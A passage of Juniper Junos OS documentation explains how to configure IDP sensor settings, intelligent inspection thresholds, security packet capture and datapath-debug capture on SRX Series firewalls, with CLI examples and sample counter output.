- Configure network interfaces.
- Download the signature database. See [“Example: Updating the IDP Signature Database Manually” on page 41](#). Application signatures are available as part of the security package provided by Juniper Networks. You download predefined application signatures along with the security package updates.

Overview

The IDP sensor monitors the network and detects suspicious and anomalous network traffic based on specific rules defined in IDP rulebases. It applies attack objects to traffic based on protocols or applications. Application signatures enable the sensor to identify known and unknown applications running on nonstandard ports and to apply the correct attack objects.

The default behavior of IDP is to ignore the sessions when:

- IDP policy is not configured in the device
- Resource limits (memory or active sessions) are reached
- In case of Chassis Cluster, for failed over sessions

If traffic availability is considered more important than security, then it is recommended to continue to use the above mentioned default behavior of IDP. However, If security is considered more important than availability, then it is recommended to change the default behavior with the configuration provided in this example.

You can achieve the following from this example:

- Although you cannot create application signatures with the IDP signature database, you can configure sensor settings to limit the number of sessions running application identification and also limit memory usage for application identification. You can configure the maximum amount of memory bytes that can be used to save packets for application identification for one TCP or UDP session. You can also configure a limit for global memory usage for application identification. Application identification is disabled for a session after the system reaches the specified memory limit for the session.
- By default, IDP ignores failover sessions that are in the process of being inspected on the primary node when a failover to the secondary node occurs in an SRX Series chassis cluster deployment. In this example, you specify that these sessions are dropped automatically and are captured in the respective counter

instead of being ignored. You can monitor and analyze the sessions dropped when a failover on the secondary node occurs.

- By default, sessions are not dropped if the IDP session limit or resource limits are exceeded. In this example, you specify that if the IDP session limit or resource limits are exceeded, then the sessions are dropped and logging is added. You can set a maximum sessions offset limit value for the maximum IDP session limit. When the number of IDP sessions exceeds that value, a warning is logged that conditions exist where IDP sessions could be dropped. When the number of IDP sessions drops below the maximum IDP session limit minus the offset value, a message is logged that conditions have returned to normal.
- You can specify a lower threshold for available cache memory. If the available cache memory drops below the lower threshold level, a message is logged stating that conditions exist where IDP sessions could be dropped because of memory allocation failures. This log enables you to control the number of sessions dropped, and these dropped sessions can later be analyzed and considered for processing.
- Similarly, you can specify an upper threshold for available cache memory. If available IDP cache memory returns to the upper threshold level, a message is logged stating that available cache memory has returned to normal. This log enables you to control the number of sessions dropped, and these dropped sessions can later be analyzed and considered for processing.

Configuration

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, copy and paste the commands into the CLI at the **[edit]** hierarchy level, and then enter **commit** from configuration mode.

```
set security idp sensor-configuration application-identification max-tcp-session-packet-memory 5000
set security idp sensor-configuration flow drop-if-no-policy-loaded
set security idp sensor-configuration flow drop-on-failover
set security idp sensor-configuration flow drop-on-limit
set security idp sensor-configuration flow max-sessions-offset 5
set security idp sensor-configuration flow min-objcache-limit-lt 21
set security idp sensor-configuration flow min-objcache-limit-ut 56
```

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the *CLI User Guide*.

To set IDP sensor configuration options:

1. Specify the memory limits for application identification.

```
[edit security idp sensor-configuration]
```

```
user@host# set application-identification max-tcp-session-packet-memory 5000
```

2. Specify that traffic is dropped before the IDP policy is loaded.

```
[edit security idp sensor-configuration flow]
user@host# set drop-if-no-policy-loaded
```

3. Specify that failover sessions in an SRX Series chassis cluster deployment are dropped.

```
[edit security idp sensor-configuration flow]
user@host# set drop-on-failover
```

4. Specify that sessions are dropped when resource limits are exceeded.

```
[edit security idp sensor-configuration flow]
user@host# set drop-on-limit
```

NOTE: If you do not want the sessions to be dropped when resource limits are exceeded, run the **delete drop-on-limit** command.

5. Configure an offset value for the maximum IDP session limit.

```
[edit ssecurity idp sensor-configuration flow]
user@host# set max-sessions-offset 5
```

6. Set a lower threshold for available cache memory.

```
[edit security idp sensor-configuration flow]
user@host# set min-objcache-limit-lt 21
```

7. Set an upper threshold for available cache memory.

```
[edit security idp sensor-configuration flow]
user@host# set min-objcache-limit-ut 56
```

Results

From configuration mode, confirm your configuration by entering the **show security idp** command. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it.

```
[edit]
user@host# show security idp
sensor-configuration {
  application-identification {
    max-tcp-session-packet-memory 5000;
  }
  flow {
    drop-on-limit;
    drop-on-failover;
    drop-if-no-policy-loaded;
    max-sessions-offset 5;
    min-objcache-limit-lt 21;
    min-objcache-limit-ut 56;
  }
}
```

If you are done configuring the device, enter **commit** from configuration mode.

Verification

Verifying IDP Sensor Configuration Settings

Purpose

Verify the IDP sensor configuration settings.

Action

From operational mode, enter the **show security idp sensor-configuration** command.

```
user@host> show security idp sensor-configuration
  application-identification {
    max-tcp-session-packet-memory 5000;
  }
  flow {
    drop-on-limit;
    drop-on-failover;
    drop-if-no-policy-loaded;
    max-sessions-offset 5;
    min-objcache-limit-lt 21;
```

```

        min-objcache-limit-ut 56;
    }
}

```

Meaning

The **show security idp sensor-configuration** command displays all sensor configuration options that are set with certain values.

Verifying IDP Counters

Purpose

Verify the IDP counters.

Action

From operational mode, enter the **show security idp counters flow** command.

Sample Output

IDP counters:

IDP counter type	Value
Fast-path packets	0
Slow-path packets	0
Session construction failed	0
Session limit reached	0
Session inspection depth reached	0
Memory limit reached	0
Not a new session	0
Invalid index at ageout	0
Packet logging	0
Policy cache hits	0
Policy cache misses	0
Policy cache entries	0
Maximum flow hash collisions	0
Flow hash collisions	0
Gates added	0
Gate matches	0
Sessions deleted	0
Sessions aged-out	0
Sessions in-use while aged-out	0
TCP flows marked dead on RST/FIN	0

Policy init failed	0
Number of times Sessions exceed high mark	0
Number of times Sessions drop below low mark	0
Memory of Sessions exceeds high mark	0
Memory of Sessions drops below low mark	0
SM Sessions encountered memory failures	0
SM Packets on sessions with memory failures	0
IDP session gate creation requests	0
IDP session gate creation acknowledgements	0
IDP session gate hits	0
IDP session gate timeouts	0
Number of times Sessions crossed the CPU threshold value that is set	0
Number of times Sessions crossed the CPU upper threshold	0
Sessions constructed	0
SM Sessions ignored	0
SM Sessions dropped	0
SM Sessions interested	0
SM Sessions not interested	749
SM Sessions interest error	0
Sessions destructed	0
SM Session Create	0
SM Packet Process	0
SM ftp data session ignored by idp	0
SM Session close	0
SM Client-to-server packets	0
SM Server-to-client packets	0
SM Client-to-server L7 bytes	0
SM Server-to-client L7 bytes	0
Client-to-server flows ignored	0
Server-to-client flows ignored	0
Both directions flows ignored	0
Fail-over sessions dropped	0
Sessions dropped due to no policy	0
IDP Stream Sessions dropped due to memory failure	0
IDP Stream Sessions ignored due to memory failure	0
IDP Stream Sessions closed due to memory failure	0
IDP Stream Sessions accepted	0
IDP Stream Sessions constructed	0
IDP Stream Sessions destructed	0
IDP Stream Move Data	0
IDP Stream Sessions ignored on JSF SSL Event	0
IDP Stream Sessions not processed for no matching rules	0
IDP Stream stbuf dropped	0
IDP Stream stbuf reinjected	0

```

Busy pkts from stream plugin          0
Busy pkts from pkt plugin             0
bad kpp                               0
Lsys policy id lookup failed sessions 0
Busy packets                          0
Busy packet Errors                    0
Dropped queued packets (async mode)   0
Dropped queued packets failed(async mode) 0
Reinjected packets (async mode)       0
Reinjected packets failed(async mode)  0
AI saved processed packet              0
AI-session dropped due to malloc failure before session create 0
AI-Sessions dropped due to malloc failure after create          0
AI-Packets received on sessions marked for drop due to malloc failure 0
busy packet count incremented          0
busy packet count decremented          0
session destructed in pme              0
session destruct set in pme            0
kq op hold                            0
kq op drop                            0
kq op route                           0
kq op continue                        0
kq op error                           0
kq op stop                            0
PME wait not set                      0
PME wait set                          0
PME KQ run not called                 0

```

Meaning

The **show security idp counters flow** command displays all counters that are used for analyzing dropped failover traffic, dropped IDP traffic, and dropped application identification traffic.

SEE ALSO

| [sensor-configuration](#) | [772](#)

IDP Intelligent Inspection

On SRX Series devices, if the configured CPU and memory threshold values exceed the resource limits, then IDP intelligent inspection helps the device recover from the overload state. Starting in Junos OS

Release 19.2R1, you can enable IDP intelligent inspection and tune it dynamically to reduce the load of full IDP inspection. IDP does not reject or ignore the session by tuning the IDP inspection when the resource limits reach the configured CPU and memory threshold values.

Before Junos OS Release 19.2R1, when the device exceeds the configured CPU and memory threshold limit, IDP either rejects or ignores new sessions.

To enable IDP intelligent inspection and the bypass feature, use the **set security idp sensor-configuration flow intel-inspect-enable** command.

Benefits of IDP Inspection Tuning

- Gives importance to critical IDP inspection
- Avoids low-priority IDP inspection
- Reduces high system resource usage

Security Mechanisms for Tuning IDP Intelligent Inspection

- Dynamic policy—Critical, major, and minor are the three important signature severities. You can tune the policy dynamically to include only the signatures of desired severity level. To include signatures of only critical severity, use the command **set security idp sensor-configuration flow intel-inspect-signature-severity severity**. To include signatures of critical and major severity, use the command **set security idp sensor-configuration flow intel-inspect-signature-severity major**. To include signatures of both critical, major and minor severity, use the command **set security idp sensor-configuration flow intel-inspect-signature-severity minor**. By default, attacks with severity as critical are included.
- Content decompression—The content decompression can be avoided only when intel inspect is enabled and thresholds are reached. The protocol decoder decompresses the protocol content if the content is in a compressed state. You can avoid decompression of the protocol content by configuring the **set security idp sensor-configuration flow intel-inspect-disable-content-decompress** command.
- Selective protocols—By default, IDP inspects all critical protocols. You can specify the list of critical protocols for IDP processing. To specify the list of protocols, use the **set security idp sensor-configuration flow intel-inspect-protocols protocol** command. IDP does not inspect noncritical protocols.
- Inspection depth—For each session, by default, IDP inspects all the bytes of the session. By specifying inspection depth, IDP limits inspection to only specified number of bytes. To enable the inspection depth, use the command **set security idp sensor-configuration flow intel-inspect-session-bytes-depth value**. By default, the IDP intelligent inspection disables the inspection depth, which means all bytes are inspected.


CPU Utilization

You can configure the threshold limits for IDP inspection. When the CPU usage reaches the configured threshold, IDP intelligent inspection is activated.

To configure the threshold limits, use the following commands:

- **set security idp sensor-configuration flow intel-inspect-cpu-usg-threshold *value***
- **set security idp sensor-configuration flow intel-inspect-cpu-usg-tolerance *value***

Figure 4: Understanding CPU Usage



CPU utilization behaves as follows:

- IDP stops full IDP processing on the new session when the CPU utilization reaches the configured intelligent inspection threshold. The IDP process only the tuned security inspection. This behavior triggers a syslog message to activate the IDP intelligent inspection.
- IDP continues to function in intelligent inspection mode when the CPU utilization exceeds the intelligent inspection threshold and is in between the IDP bypass threshold and intelligent inspection lower threshold.
- IDP starts the full IDP inspection on the new session and triggers a syslog to deactivate the IDP intelligent inspection when the CPU utilization drops below the lower threshold of intelligent inspection.
- The IDP intelligent bypass feature activates when the CPU utilization reaches the IDP bypass threshold.

Memory Utilization


You can configure the memory limits for the IDP inspection. When the memory usage reaches the configured limit, it activates the IDP intelligent inspection.

To configure the available memory limits, use the following commands:

- **set security idp sensor-configuration flow intel-inspect-free-mem-threshold *value***

- set security idp sensor-configuration flow intel-inspect-mem-tolerance *value*

Figure 5: Understanding Memory Usage



Memory utilization behaves as follows:

- IDP activates the IDP intelligent inspection mode when the memory utilization reaches the intelligent inspection available memory lower threshold.
- IDP continues to function in intelligent inspection mode when the memory utilization is in between intelligent inspection memory upper threshold and memory lower threshold.
- IDP activates the IDP bypass feature when the memory utilization reaches the available memory lower threshold.
- IDP activates to normal mode when the memory utilization drops and exceeds the intelligent inspection available memory upper threshold.

Limitation

IDP intelligent inspection is supported only at the master logical system level.

Example: Configuring IDP Intelligent Inspection

IN THIS SECTION

- Requirements | 480
- Overview | 480

- Configuration | 480
- Verification | 483

The IDP intelligent inspection helps the device to recover from the overload state when the device exceeds the configured CPU and memory threshold limit.

This example shows how to enable the IDP intelligent inspection and tune the IDP inspection dynamically to reduce the load of full IDP inspection.

Requirements

Read [“IDP Sensor Configuration” on page 462](#) to understand when and how the IDP intelligent inspection and IDP bypass feature works.

Overview

Prior to Junos OS Release 19.2R1, when the device reaches the configured CPU and memory threshold values, IDP ignores or rejects new session. Also, when the device crosses the upper threshold, IDP discards packets of existing and new session.

Tuning the IDP inspection helps the device gradually increase the CPU and memory utilization and gives importance to critical inspection. This example shows how to tune the IDP inspection after enabling the IDP intelligent inspection.

Configuration

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, copy and paste the commands into the CLI at the **[edit]** hierarchy level, and then enter **commit** from configuration mode.

```
set security idp sensor-configuration flow intel-inspect-enable
set security idp sensor-configuration flow intel-inspect-cpu-usg-threshold 60
set security idp sensor-configuration flow intel-inspect-cpu-usg-tolerance 15
set security idp sensor-configuration flow intel-inspect-mem-tolerance 5
set security idp sensor-configuration flow intel-inspect-free-mem-threshold 30
set security idp sensor-configuration flow intel-inspect-signature-severity critical
set security idp sensor-configuration flow intel-inspect-disable-content-decompress
set security idp sensor-configuration flow intel-inspect-session-bytes-depth 2
```

```
set security idp sensor-configuration flow intel-inspect-protocols HTTP
set security idp sensor-configuration flow intel-inspect-protocols FTP
```

Step-by-Step Procedure

To configure the IDP intelligent inspection:

1. Enable the IDP intelligent inspection.

```
[edit security idp sensor-configuration]
user@host# set flow intel-inspect-enable
```

2. Configure the CPU threshold limit.

```
[edit security idp sensor-configuration]
user@host# set flow intel-inspect-cpu-usg-threshold 60
```

3. Configure the CPU tolerance.

```
[edit security idp sensor-configuration]
user@host# set flow intel-inspect-cpu-usg-tolerance 15
```

4. Configure the memory tolerance.

```
[edit security idp sensor-configuration]
user@host# set security idp sensor-configuration flow intel-inspect-mem-tolerance 5
```

5. Configure the memory limit.

```
[edit security idp sensor-configuration]
user@host# set security idp sensor-configuration flow intel-inspect-memory-limit-lt 30
```

6. Specify the severity level.

```
[edit security idp sensor-configuration]
user@host# set flow intel-inspect-signature-severity critical
```

7. Disable content decompression.

```
[edit security idp sensor-configuration]
user@host# set flow intel-inspect-disable-content-decompress
```

8. Configure the packet inspection depth.

```
[edit security idp sensor-configuration]
user@host# set flow intel-inspect-session-bytes-depth 2
```

9. Configure the the protocol for inspection.

```
[edit security idp sensor-configuration]
user@host# set flow intel-inspect-protocols HTTP
user@host# set flow intel-inspect-protocols FTP
```

Results

From configuration mode, confirm your configuration by entering the **show security idp sensor-configuration** command. If the output does not display the intended configuration, repeat the instructions in this example to correct the configuration.

```
[edit]
user@host# show security idp sensor-configuration
flow {
    intel-inspect-enable;
    intel-inspect-cpu-usg-threshold 60;
    intel-inspect-cpu-usg-tolerance 15;
    intel-inspect-free-mem-threshold 30;
    intel-inspect-mem-tolerance 5;
    intel-inspect-disable-content-decompress;
    intel-inspect-session-bytes-depth 2;
    intel-inspect-protocols [ HTTP FTP ];
    intel-inspect-signature-severity critical;
}
```

If you are done configuring the devices, enter **commit** from configuration mode.

Verification

IN THIS SECTION

- [Verifying the status of all IDP flow counter values | 483](#)
- [Verify the status of IDP current policy | 485](#)

Confirm that the configuration is working properly.

Verifying the status of all IDP flow counter values

Purpose

Verify that the IDP intelligent inspection captures counter values.

Action

```
user@host> show security idp counters flow
```

```
IDP counters:
```

IDP counter type	Value
Fast-path packets	580
Slow-path packets	61
Session construction failed	0
Session limit reached	0
Session inspection depth reached	0
Memory limit reached	0
Not a new session	0
Invalid index at ageout	0
Packet logging	0
Policy cache hits	58
Policy cache misses	3
Maximum flow hash collisions	0
Flow hash collisions	0
Gates added	0
Gate matches	0
Sessions deleted	62
Sessions aged-out	0
Sessions in-use while aged-out	0
TCP flows marked dead on RST/FIN	47
Policy init failed	0

Policy reinit failed	0
Number of times Sessions exceed high mark	0
Number of times Sessions drop below low mark	0
Memory of Sessions exceeds high mark	0
Memory of Sessions drops below low mark	0
SM Sessions encountered memory failures	0
SM Packets on sessions with memory failures	0
Number of times Sessions crossed the CPU threshold value that is set	0
Number of times Sessions crossed the CPU upper threshold	0
Sessions constructed	61
SM Sessions ignored	3
SM Sessions dropped	0
SM Sessions interested	61
SM Sessions not interested	101612
SM Sessions interest error	0
Sessions destructed	62
SM Session Create	58
SM Packet Process	580
SM ftp data session ignored by idp	0
SM Session close	59
SM Client-to-server packets	312
SM Server-to-client packets	268
SM Client-to-server L7 bytes	8468
SM Server-to-client L7 bytes	19952
Client-to-server flows ignored	0
Server-to-client flows ignored	0
Server-to-client flows tcp optimized	0
Client-to-server flows tcp optimized	0
Both directions flows ignored	47
Fail-over sessions dropped	0
Sessions dropped due to no policy	0
IDP Stream Sessions dropped due to memory failure	0
IDP Stream Sessions ignored due to memory failure	0
IDP Stream Sessions closed due to memory failure	0
IDP Stream Sessions accepted	0
IDP Stream Sessions constructed	0
IDP Stream Sessions destructed	0
IDP Stream Move Data	0
IDP Stream Sessions ignored on JSF SSL Event	0
IDP Stream Sessions not processed for no matching rules	0
IDP Stream stbuf dropped	0
IDP Stream stbuf reinjected	0
Busy pkts from stream plugin	0
Busy pkts from pkt plugin	0

bad kpp	0
Lsys policy id lookup failed sessions	0
NGAppID Events with no L7 App	0
NGAppID Events with no active-policy	0
NGAppID Detector failed from event handler	0
NGAppID Detector failed from API	0
Busy packets	0
Busy packet Errors	0
Dropped queued packets (async mode)	0
Dropped queued packets failed(async mode)	0
Reinjected packets (async mode)	0
Reinjected packets failed(async mode)	0
AI saved processed packet	0
busy packet count incremented	0
busy packet count decremented	0
session destructed in pme	0
session destruct set in pme	0
kq op hold	0
kq op drop	11
kq op route	47
kq op continue	522
kq op error	0
kq op stop	0
PME wait not set	0
PME wait set	0
PME KQ run not called	0
IDP sessions ignored for content decompression in intel inspect mode	47
IDP sessions ignored for bytes depth limit in intel inspect mode	0
IDP sessions ignored for protocol decoding in intel inspect mode	0
IDP sessions detected CPU usage crossed intel inspect CPU threshold	43
IDP sessions detected mem drop below intel inspect low mem threshold	0

Meaning

The show command displays counters for the IDP intelligent inspection.

Verify the status of IDP current policy**Purpose**

Verify that the IDP intelligent inspection captures current policy.

Action

```
user@host>show security idp status
```

```

Intelligent Inspection State Details:
State: Active

State of IDP: Default,    Up since: 2018-07-03 14:16:03 PDT (132w4d 09:19 ago)

Packets/second: 6                                Peak: 12 @ 2019-01-17 22:25:26 PST
KBits/second   : 249                              Peak: 490 @ 2019-01-17 22:25:26 PST
Latency (microseconds): [min: 0] [max: 0] [avg: 0]

Packet Statistics:
[ICMP: 0] [TCP: 127] [UDP: 7] [Other: 0]

Flow Statistics:
  ICMP: [Current: 0] [Max: 6 @ 2019-01-16 20:36:17 PST]
  TCP:  [Current: 4] [Max: 4 @ 2019-01-17 22:34:33 PST]
  UDP:  [Current: 2] [Max: 6 @ 2019-01-17 20:03:55 PST]
  Other: [Current: 0] [Max: 0 @ 2016-07-03 14:16:03 PDT]

Session Statistics:
[ICMP: 0] [TCP: 2] [UDP: 1] [Other: 0]

Number of SSL Sessions : 0

Policy Name : idp-policy-unified
Running Detector Version : 12.6.130180509

```

Meaning

The `show security idp status` command displays IDP current policy. Though you have enabled IDP intelligent inspection, the state of IDP intelligent inspection can be inactive when you execute **`show security idp status`** operational command. The reason is the configured CPU and memory threshold values don't exceed the resource limit. When the CPU usage reaches the configured threshold, the state of IDP intelligent inspection becomes active.

SEE ALSO

[sensor-configuration](#) | 772

[flow \(Security IDP\)](#) | 630

[show security idp status](#) | 969

[show security idp counters flow](#) | 904

Release History Table

Release	Description
12.3X48-D10	Starting with Junos OS Release 12.3X48-D10 and Junos OS Release 17.3R1, IDP Intelligent Bypass feature is supported on SRX Series.

RELATED DOCUMENTATION

[IDP Policies Overview](#) | 71

[IDP Policy Rules and IDP Rule Bases](#) | 96

IDP Security Packet Capture

IN THIS SECTION

- [Understanding Security Packet Capture](#) | 487
- [Example: Configuring Security Packet Capture](#) | 488
- [Example: Configuring Packet Capture for Datapath Debugging](#) | 493

An IDP sensor configuration defines the device specifications for the packet capture.

For more information, see the following topics:

Understanding Security Packet Capture

Viewing packets that precede and follow an attack helps you determine the purpose and extent of an attempted attack, whether an attack was successful, and if any network damage was caused by an attack. Packet analysis also aids in defining attack signatures to minimize false positives.

If packet capture is enabled when an attack is logged, a specified number of packets before and after the attack can be captured for the session. When all packets have been collected, they are transmitted in Device Management Interface (DMI) to a host device for offline analysis.

A notification option in the IDP policy rule enables packet capture when a rule match occurs. The option further defines the number of packets to be captured and the duration of packet capture for the associated session.

An IDP sensor configuration defines the device specifications for the packet capture. Options for this command determine the memory to be allocated for packet capture, and the source and host devices between which the packet capture object will be transmitted.

A **show** command displays packet capture counters that provide details about the progress, success, and failure of packet capture activity on the device.

Support for packet capture is available only once on each session.

NOTE: When packet capturing is configured with an improved pre-attack configuration parameter value, the resource usage increases proportionally and might affect the performance of your device.

SEE ALSO

| [Understanding IDP Logging](#) | 457

Example: Configuring Security Packet Capture

IN THIS SECTION

- [Requirements](#) | 489
- [Overview](#) | 489
- [Configuration](#) | 489
- [Verification](#) | 492

This example shows how to configure the security packet capture.

Requirements

Before you begin, configure network interfaces.

Overview

In this example, you configure a packet capture for rule 1 of policy pol0. The rule specifies that, if an attack occurs, 10 packets before the attack and 3 packets after the attack will be captured, and that the post-attack capture should time out after 60 seconds. The sensor configuration is modified to allocate 5 percent of available memory and 15 percent of the IDP sessions to packet capture. When the packet capture object is prepared, it is transmitted from device 10.56.97.3 to port 5 on device 10.24.45.7.

Configuration

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, and then copy and paste the commands into the CLI at the **[edit]** hierarchy level, and then enter **commit** from configuration mode.

```
set security idp idp-policy pol0 rulebase-ips rule 1 then notification packet-log pre-attack 10 post-attack 3
  post-attack-timeout 60
set security idp sensor-configuration packet-log total-memory 5 max-sessions 15 source-address 10.56.97.3
  host 10.24.45.7 port 5
set security idp sensor-configuration log suppression disable
set security idp idp-policy pol0 rulebase-ips rule 1 match attacks predefined-attack-groups "TELNET-Critical"
set security idp idp-policy pol0 rulebase-ips rule 1 then action drop-packet
```

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the *CLI User Guide*.

To configure the security packet capture:

1. Create an IDP policy.

```
[edit]
user@host# edit security idp idp-policy pol0
```

2. Associate a rulebase with the policy.

```
[edit edit security idp idp-policy pol0]
user@host# edit rulebase-ips
```

3. Add rules to the rulebase.

```
[edit edit security idp idp-policy pol0 rulebase-ips]
user@host# edit rule 1
```

4. Specify notification, define the size and timing constraints for each packet capture.

```
[edit security idp idp-policy pol0 rulebase-ips rule 1 ]
user@host# set then notification packet-log pre-attack 10 post-attack 3 post-attack-timeout 60
```

5. Define an attack as match criteria.

```
[edit security idp idp-policy pol0 rulebase-ips rule 1]
user@host# set match attacks predefined-attack-groups "TELNET-Critical"
```

6. Specify an action for the rule.

```
[edit security idp idp-policy pol0 rulebase-ips rule 1]
user@host# set then action drop-packet
```

7. Enable the security idp sensor-configuration.

```
[edit]
user@host# edit security idp sensor-configuration
```

8. (Optional) Disable security idp sensor-configuration log suppression.

```
[edit]
user@host# set security idp sensor-configuration log suppression disable
```

NOTE: When IDP log suppression is enabled (which is the default behaviour), during incidents of high volume or repetitive attacks matching a single signature, a packet capture (PCAP) may not be generated by the SRX Series device and forwarded to the collector. It is recommended to disable IDP log suppression if you require PCAP records for each attack.

9. Allocate the device resources to be used for packet capture.

```
[edit security idp sensor-configuration]
user@host# set packet-log total-memory 5 max-sessions 15
```

10. Identify the source and host devices for transmitting the packet-capture object.

```
[edit security idp sensor-configuration]
user@host# set packet-log source-address 10.56.97.3 host 10.24.45.7 port 5
```

Results

From configuration mode, confirm your configuration by entering the **show security idp** command. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it.

```
[edit]
user@host# show security idp
```

```
idp-policy pol0 {
  rulebase-ips {
    rule 1 {
      match {
        attacks {
          predefined-attack-groups TELNET-Critical;
        }
      }
      then {
        action {
          drop-packet;
        }
        notification {
          packet-log {
            pre-attack 10;
            post-attack 3;
            post-attack-timeout 60;
          }
        }
      }
    }
  }
}
```

```

sensor-configuration {
  log {
    suppression {
      disable;
    }
  }
  packet-log {
    total-memory 5;
    max-sessions 15;
    source-address 10.56.97.3;
    host {
      10.24.45.7;
      port 5;
    }
  }
}

```

If you are done configuring the device, enter **commit** from configuration mode.

Verification

IN THIS SECTION

- [Verifying Security Packet Capture | 492](#)

Confirm that the configuration is working properly.

Verifying Security Packet Capture

Purpose

Verify security packet capture.

Action

From operational mode, enter the **show security idp counters packet-log** command.

```
user@host> show security idp counters packet-log
```

IDP counters:	Value
Total packets captured since packet capture was activated	0

Total sessions enabled since packet capture was activated	0
Sessions currently enabled for packet capture	0
Packets currently captured for enabled sessions	0
Packet clone failures	0
Session log object failures	0
Session packet log object failures	0
Sessions skipped because session limit exceeded	0
Packets skipped because packet limit exceeded	0
Packets skipped because total memory limit exceeded	0

Example: Configuring Packet Capture for Datapath Debugging

IN THIS SECTION

- [Requirements | 493](#)
- [Overview | 493](#)
- [Configuration | 494](#)
- [Verification | 496](#)

This example shows how to configure packet capture to monitor traffic that passes through the device. Packet capture then dumps the packets into a PCAP file format that can be later examined by the tcpdump utility.

Requirements

Before you begin, see *Debugging the Data Path (CLI Procedure)*.

Overview

A filter is defined to filter traffic; then an action profile is applied to the filtered traffic. The action profile specifies a variety of actions on the processing unit. One of the supported actions is packet dump, which sends the packet to the Routing Engine and stores it in proprietary form to be read using the **show security datapath-debug capture** command.

NOTE: Data path debugging is supported on SRX1400, SRX3400, SRX3600, SRX5400, SRX5600, and SRX5800.

Configuration

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, copy and paste the commands into the CLI at the **[edit]** hierarchy level, and then enter **commit** from configuration mode.

```
set security datapath-debug capture-file my-capture
set security datapath-debug capture-file format pcap
set security datapath-debug capture-file size 1m
set security datapath-debug capture-file files 5
set security datapath-debug maximum-capture-size 400
set security datapath-debug action-profile do-capture event np-ingress packet-dump
set security datapath-debug packet-filter my-filter action-profile do-capture
set security datapath-debug packet-filter my-filter source-prefix 1.2.3.4/32
```

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the *Junos OS CLI User Guide*.

To configure packet capture:

1. Edit the security datapath-debug option for the multiple processing units along the packet-processing path:

```
[edit]
user@host# edit security datapath-debug
```

2. Enable the capture file, the file format, the file size, and the number of files. Size number limits the size of the capture file. After the limit size is reached, if the file number is specified, then the capture file will be rotated to filename x, where x is auto-incremented until it reaches the specified index and then returns to zero. If no files index is specified, the packets will be discarded after the size limit is reached. The default size is 512 kilobytes.

```
[edit security datapath-debug]
user@host# set capture-file my-capture format pcap size 1m files 5
```

```
[edit security datapath-debug]
user@host# set maximum-capture-size 400
```

3. Enable action profile and set the event. Set the action profile as do-capture and the event type as np-ingress:

```
[edit security datapath-debug]
user@host# edit action-profile do-capture
[edit security datapath-debug action-profile do-capture]
user@host# edit event np-ingress
```

4. Enable packet dump for the action profile:

```
[edit security datapath-debug action-profile do-capture event np-ingress]
user@host# set packet-dump
```

5. Enable packet filter, action, and filter options. The packet filter is set to my-filter, the action profile is set to do-capture, and filter option is set to source-prefix 1.2.3.4/32.

```
[edit security datapath-debug]
user@host# set security datapath-debug packet-filter my-filter action-profile do-capture
```

```
[edit security datapath-debug]
user@host# set security datapath-debug packet-filter my-filter source-prefix 1.2.3.4/32
```

Results

From configuration mode, confirm your configuration by entering the **show security datapath-debug** command. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it. The following is **show security datapath-debug** output from the **show security datapath-debug** command:

```
security {
  datapath-debug {
    capture-file {
      my-capture
      format pcap
      size 1m
      files 5;
    }
  }
}
```

```

    }
  }
  maximum-capture-size 100;
  action-profile do-capture {
    event np-ingress {
      packet-dump
    }
  }
  packet-filter my-filter {
    source-prefix 1.2.3.4/32
    action-profile do-capture
  }
}

```

If you are done configuring the device, enter **commit** from configuration mode.

Verification

IN THIS SECTION

- [Verifying Packet Capture | 496](#)
- [Verifying Data Path Debugging Capture | 496](#)
- [Verifying Data Path Debugging Counter | 497](#)

Confirm that the configuration is working properly.

Verifying Packet Capture

Purpose

Verify if the packet capture is working.

Action

From operational mode, enter the **request security datapath-debug capture start** command to start packet capture and enter the **request security datapath-debug capture stop** command to stop packet capture.

To view the results, from CLI operational mode, access the local UNIX shell and navigate to the directory `/var/log/my-capture`. The result can be read by using the `tcpdump` utility.

Verifying Data Path Debugging Capture

Purpose

Verify the details of data path debugging capture file.

Action

From operational mode, enter the **show security datapath-debug capture** command.

```
user@host>show security datapath-debug capture
```



WARNING: When you are done troubleshooting, make sure to remove or deactivate all the traceoptions configurations (not limited to flow traceoptions) and the complete security datapath-debug configuration stanza. If any debugging configurations remain active, they will continue to use the device's CPU and memory resources.

Verifying Data Path Debugging Counter

Purpose

Verify the details of the data path debugging counter.

Action

From operational mode, enter the **show security datapath-debug counter** command.

IDP Performance and Capacity Tuning

IN THIS SECTION

- [Performance and Capacity Tuning for IDP Overview | 498](#)
- [Configuring Session Capacity for IDP \(CLI Procedure\) | 498](#)

This topic provides an overview on performance and capacity tuning for an Intrusion Detection and Prevention (IDP) session.

For more information, see the following topics:

Performance and Capacity Tuning for IDP Overview

This topic provides an overview on performance and capacity tuning for an Intrusion Detection and Prevention (IDP) session.

If you are deploying IDP policies, you can configure the device to increase IDP session capacity. By using the provided commands to change the way the system allocates resources, you can achieve higher IDP session capacity.

By using the **maximize-idp-sessions** command, you can increase the IDP session capacity. In this mode, by default, the device assigns a greater weight value to firewall functions. Based on your IDP policy, you can shift the weight to IDP functions to maximize IDP performance. By shifting weight, you are increasing capacity and allocating more processing power for the given service.

NOTE: You should not configure the device to increase IDP session capacity if you are not using an IDP policy.

